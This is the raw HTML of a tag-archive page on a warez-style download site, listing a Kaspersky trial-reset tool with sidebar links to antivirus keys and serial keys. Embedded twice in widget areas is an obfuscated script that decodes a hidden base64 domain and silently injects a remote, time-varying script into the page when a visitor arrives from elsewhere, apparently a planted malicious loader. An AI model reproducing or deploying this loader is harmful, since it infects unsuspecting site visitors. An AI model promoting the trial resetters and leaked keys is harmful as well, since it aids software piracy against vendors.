.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-kaspersky-internet-security-2019-trial-reset-download tag-2339 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Monday, January 26 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">kaspersky internet security 2019 trial reset download</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>kaspersky internet security 2019 trial reset download</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-687" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-585x390.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-27" href="https://ltsoft.xyz/category/anti-virus-malware/"  rel="category tag">Antivirus</a><a class="penci-cat-name penci-cat-26" href="https://ltsoft.xyz/category/tutorials/"  rel="category tag">Tutorials</a><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/">KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Kaspersky Reset Trial KRT CLUB v3.1.0.29 ATB En Final v6.21.4– is a program That allow you to reset all Kaspersky Product. How&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="687" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">1</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20KRT%20CLUB%20v3.1.0.29%20ATB%20En%20Final%20v6.21.4%20Download%28Kaspersky%20Resetter%20For%20All%20Version%29%20New%20-%20https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fkrt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2019%2F06%2FReset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_.png&description=KRT+CLUB+v3.1.0.29+ATB+En+Final+v6.21.4+Download%28Kaspersky+Resetter+For+All+Version%29+New"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=KRT%20CLUB%20v3.1.0.29%20ATB%20En%20Final%20v6.21.4%20Download(Kaspersky%20Resetter%20For%20All%20Version)%20New&#038;BODY=https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-1116" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59047 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48354 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31147 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28462 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25782 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24586 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21673 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
